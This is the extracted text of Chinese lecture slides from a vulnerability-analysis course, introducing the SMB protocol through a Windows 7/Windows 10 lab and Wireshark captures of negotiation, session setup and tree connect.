

二、漏洞分析
SMB协议介绍
（3）抓包分析SMB服务的具体过程。
服务端：Windows7虚拟机一台（账户名：SoisMoooo；密码：111）
客户端：Windows10计算机一台（安装Wireshark）。
windows7的IP：192.168.135.130；
Windows10的IP：192.168.135.1
A．开启SMB协议
服务端(windows7)开启SMB协议，并建议一个共享文件夹：

Slide 27



二、漏洞分析
SMB协议介绍
（3）抓包分析SMB服务的具体过程。
服务端：Windows7虚拟机一台（账户名：SoisMoooo；密码：111）
客户端：Windows10计算机一台（安装Wireshark）。
windows7的IP：192.168.135.130；
Windows10的IP：192.168.135.1
A．开启SMB协议
客户端(windows10)开启SMB协议：

Slide 28

二、漏洞分析
SMB协议介绍
输入：\\192.168.135.130\共享文件夹
填写Windows7账户名和密码

Slide 29

二、漏洞分析
B.抓包分析工作
TCP三次握手建立连接
SMB协议介绍

Slide 30

二、漏洞分析
SMB协商过程：
● 首先客户端发送一个SMB negotiate protocol request请求数据报，并列出它所支持的所有SMB协议版本
SMB协议介绍
0x0202 SMB 2.002
0x0210 SMB 2.10
0x0300 SMB 3.0
0x0302 SMB 3.02
0x0311 SMB 3.11

Slide 31

二、漏洞分析
● 通过下图Response包可以看到，希望服务端使用的版本是SMB 2.10
SMB协议介绍

Slide 32

二、漏洞分析
● 协议确定后，客户端进程向服务器发起一个用户或共享的认证，这个过程是通过发送session setup request请求数据报实现的。客户端发送一对用户名和密码或一个简单密码到服务器。
SMB协议介绍

Slide 33

二、漏洞分析
● 然后服务器通过发送一个Session setup response应答数据报来允许或拒绝本次连接。
SMB协议介绍

Slide 34

二、漏洞分析
● 当客户端和服务器完成了磋商和认证之后，它会发送一个Tree connect rerquest SMB数据报并列出它想访问网络资源的名称
SMB协议介绍

Slide 35
